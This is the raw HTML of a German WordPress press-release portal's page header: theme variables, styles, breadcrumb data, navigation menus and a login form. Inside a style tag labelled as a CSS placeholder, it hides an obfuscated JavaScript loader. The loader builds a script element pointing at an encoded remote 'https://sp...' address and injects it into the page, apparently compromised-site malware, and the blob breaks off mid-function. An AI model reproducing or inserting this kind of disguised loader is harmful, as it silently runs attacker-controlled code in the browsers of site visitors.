var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="ee9c483ce0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#ec8141;--td_slider_text:rgba(236,129,65,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#ec8141;--td_mobile_gradient_one_mob:#ffc826;--td_mobile_gradient_two_mob:#ec8141;--td_mobile_text_active_color:#ffc826;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pr-presseverteiler.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pr-presseverteiler.de/news/",
                    "name": "News"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pr-presseverteiler.de/wp-content/uploads/2025/04/pr-pressevertzeiler-512-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://pr-presseverteiler.de/wp-content/uploads/2025/04/pr-pressevertzeiler-512-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pr-presseverteiler.de/wp-content/uploads/2025/04/pr-pressevertzeiler-512-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://pr-presseverteiler.de/wp-content/uploads/2025/04/pr-pressevertzeiler-512-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ec8141}.tdm-btn-style2:before{border-color:#ec8141}.tdm-btn-style2{color:#ec8141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ec8141;-moz-box-shadow:0 2px 16px #ec8141;box-shadow:0 2px 16px #ec8141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ec8141;-moz-box-shadow:0 4px 26px #ec8141;box-shadow:0 4px 26px #ec8141}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="page-template-default page page-id-10 cookies-not-set news global-block-template-2 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-540"><a title="Startseite" href="https://pr-presseverteiler.de/startseite/">Startseite</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a title="Auto / Verkehr" href="https://pr-presseverteiler.de/category/auto-verkehr/">Auto / Verkehr</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a title="Panorama" href="https://#">Panorama<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a title="Gesundheit / Medizin" href="https://pr-presseverteiler.de/category/gesundheit-medizin/">Gesundheit / Medizin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a title="Fashion / Beauty" href="https://pr-presseverteiler.de/category/fashion-beauty/">Fashion / Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a title="Medien / Kultur" href="https://pr-presseverteiler.de/category/medien-kultur/">Medien / Kultur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a title="Netzwelt" href="https://pr-presseverteiler.de/category/netzwelt/">Netzwelt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a title="Panorama" href="https://pr-presseverteiler.de/category/panorama/">Panorama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a title="People" href="https://pr-presseverteiler.de/category/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a title="Soziales" href="https://pr-presseverteiler.de/category/soziales/">Soziales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a title="Sport" href="https://pr-presseverteiler.de/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a title="Tourismus / Urlaub" href="https://pr-presseverteiler.de/category/tourismus-urlaub/">Tourismus / Urlaub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a title="Wissen / Bildung" href="https://pr-presseverteiler.de/category/wissen-bildung/">Wissen / Bildung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a title="Politik" href="https://pr-presseverteiler.de/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601"><a title="Wirtschaft" href="https://#">Wirtschaft<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a title="Bau / Immobilien" href="https://pr-presseverteiler.de/category/bau-immobilien/">Bau / Immobilien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a title="Finanzen" href="https://pr-presseverteiler.de/category/finanzen/">Finanzen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a title="Handel" href="https://pr-presseverteiler.de/category/handel/">Handel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a title="Presseschau" href="https://pr-presseverteiler.de/category/presseschau/">Presseschau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a title="Umwelt" href="https://pr-presseverteiler.de/category/umwelt/">Umwelt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Wirtschaft" href="https://pr-presseverteiler.de/category/wirtschaft/">Wirtschaft</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pr-presseverteiler.de/datenschutzerklaerung/">Datenschutzerklärung</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pr-presseverteiler.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{margin-right:-10px!important;padding-top:8px!important;padding-bottom:8px!important;width:auto!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--mm-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;letter-spacing:1.2px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--global-1)!important;font-size:22px!important;line-height:1.2!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-icon{font-size:16px;margin-left:-15px;top:14px;display:block;color:#ffffff}.tdi_7 .tdb-logo-icon:first-child{margin-left:0}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-icon{font-size:12px;margin-left:-11px;top:12px}.tdi_7 .tdb-logo-icon:first-child{margin-left:0}.tdi_7 .tdb-logo-text-title{font-size:18px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:12px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-icon{font-size:12px;margin-left:-9px;top:11px}.tdi_7 .tdb-logo-icon:first-child{margin-left:0}.tdi_7 .tdb-logo-text-title{font-size:18px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:13px!important;letter-spacing:0.8px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseverteiler.de/" title="Presseportal für Pressemitteilungen"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseverteiler.de/wp-content/uploads/2021/08/pr-presseverteiler-logo-4.png" alt="Pr-Presseverteiler.de"  title="Presseportal für Pressemitteilungen"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PR-Presseverteiler</span><span class="tdb-logo-text-tagline">by Prnews24</span></span><i class="tdb-logo-icon td-icon-circle-full"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{position:relative}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block}.tdi_8 .tdb-block-inner{text-align:right}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#ffffff}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_8 .tdb-header-search-button-mob:hover{color:var(--mm-custom-color-4)}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style>
<div class="tdi_8_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:var(--mm-custom-color-1) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}@media (max-width:767px){.tdi_10{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:var(--mm-custom-color-1)!important}}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_13 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13"     >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_13{margin-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-left:20px!important}}@media (max-width:767px){.tdi_13{margin-right:5px!important;margin-left:auto!important;padding-bottom:10px!important}}</style>
